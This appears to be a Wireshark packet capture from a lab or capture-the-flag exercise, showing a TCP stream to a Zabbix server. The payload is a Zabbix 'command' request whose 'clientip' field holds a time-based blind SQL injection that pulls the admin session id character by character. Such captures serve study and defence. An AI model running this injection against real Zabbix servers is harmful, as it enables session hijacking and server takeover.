 tcp.stream eq 8
No. Time Source Destination Protocol Length Info
87 19.581764 10.10.14.80 10.129.231.23 TCP 66 45488 → 10051 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=210587628 TSecr=3501955476
88 19.581774 10.10.14.80 10.129.231.23 TCP 332 45488 → 10051 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=266 TSval=210587628 TSecr=35019
89 19.581821 10.129.231.23 10.10.14.80 TCP 66 10051 → 45488 [ACK] Seq=1 Ack=267 Win=64896 Len=0 TSval=3501955620 TSecr=210587628
107 29.591547 10.129.231.23 10.10.14.80 TCP 149 10051 → 45488 [PSH, ACK] Seq=1 Ack=267 Win=64896 Len=83 TSval=3501965629 TSecr=210
108 29.591622 10.129.231.23 10.10.14.80 TCP 66 10051 → 45488 [FIN, ACK] Seq=84 Ack=267 Win=64896 Len=0 TSval=3501965629 TSecr=210
109 29.735109 10.10.14.80 10.129.231.23 TCP 66 45488 → 10051 [ACK] Seq=267 Ack=84 Win=64256 Len=0 TSval=210597781 TSecr=350196562
Frame 88: 332 bytes on wire (2656 bits), 332 bytes captured (2656 bits)
Ethernet II, Src: VMware_94:05:3e (00:50:56:94:05:3e), Dst: VMware_94:8a:4c (00:50:56:94:8a:4c)
Internet Protocol Version 4, Src: 10.10.14.80, Dst: 10.129.231.23
Transmission Control Protocol, Src Port: 45488, Dst Port: 10051, Seq: 1, Ack: 1, Len: 266
Data (266 bytes)
Data: 5a42584401fd000000000000007b2272657175657374223a2022636f6d6d616e64222c20…
[Length: 266]
0000 00 50 56 94 8a 4c 00 50 56 94 05 3e 08 00 45 00
0010 01 3e 72 d5 40 00 3f 06 bd f2 0a 0a 0e 50 0a 81
0020 e7 17 b1 b0 27 43 92 85 a9 10 78 fe 9a 6d 80 18
0030 01 f6 92 f2 00 00 01 01 08 0a 0c 8d 4f ec d0 bb
0040 99 94 5a 42 58 44 01 fd 00 00 00 00 00 00 00 7b
0050 22 72 65 71 75 65 73 74 22 3a 20 22 63 6f 6d 6d
0060 61 6e 64 22 2c 20 22 73 69 64 22 3a 20 22 37 65
0070 31 65 64 64 62 64 33 62 66 61 39 65 30 32 30 38
Wireshark · Follow TCP Stream (tcp.stream eq 8) · tcp_dump_2024-11-19-07:05:46.pcap
ZBXD.........{"request": "command", "sid": "7e1eddbd3bfa9e0208d5423ecdeb69e6", "scriptid": "2", "clientip": "1' + (select CASE WHEN (subst
r((select sessionid from sessions where userid=1 limit 1),1,1)=\"0\") THEN sleep(10) ELSE sleep(1) END)+ '1", "hostid": "10084"}ZBXD.F....
...{"response":"failed","info":"sh: 1: /usr/bin/traceroute: not found\n"}